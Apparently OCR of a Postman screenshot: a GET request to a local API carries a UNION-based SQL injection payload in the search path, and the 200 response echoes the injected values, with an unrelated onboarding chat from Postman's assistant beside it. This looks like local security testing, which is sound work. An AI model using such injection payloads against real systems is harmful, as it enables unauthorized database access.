 Home Workspaces API Network
Search Postman Ctrl K
Invite
Upgrade
GET Get data
No environment
Onboarding Agent Tasks
Collections
Environments
History
Flows
My Collection / Get data
Save
Share
GET http://localhost:5000/v1/search/name/test' UNION SELECT 1,'TEST_HTML',3,4,5,6,7,8,9-- -
Send
Docs Params Authorization Headers (7) Body Scripts Settings
Cookies
Query Params
Key Value Description Bulk Edit
Key Value Description
GET Get data
#Onboarding-Agent the three things
Hey Mohamed! 👋 Great to see you getting started with Postman!
I'd love to help you explore the three things you're interested in, but I want to make sure I understand
what you're looking for. Could you tell me what those three things are?
For example, are you interested in:
• Learning specific Postman features (like testing, environments, collections)?
• Working with particular APIs?
• Setting up your team's workflow?
• Something else?
Once I know what you'd like to focus on, I can guide you through each one step-by-step! 🚀
Body Cookies (1) Headers (7) Test Results (1/1)
200 OK · 15 ms · 360 B
Save Response
{} JSON Preview Visualize
1 [
2 [
3 {
4 "id": 1,
5 "name": "TEST_HTML",
6 "picture": 3,
7 "price": 4,
8 "currency": 5,
9 "stock": 6,
10 "created_at": 7,
11 "updated_at": 8,
12 "deleted_at": 9
13 }
14 ],
15 {}
16 ]
Get data
Describe what you need. Press @ for context, / for Skills.
Auto
Files
BETA
Cloud View Find and replace Console Terminal
Runner Start Proxy Cookies Vault Trash
15°C
غائم غالبا
Search
ENG
6:46 PM
12/17/2025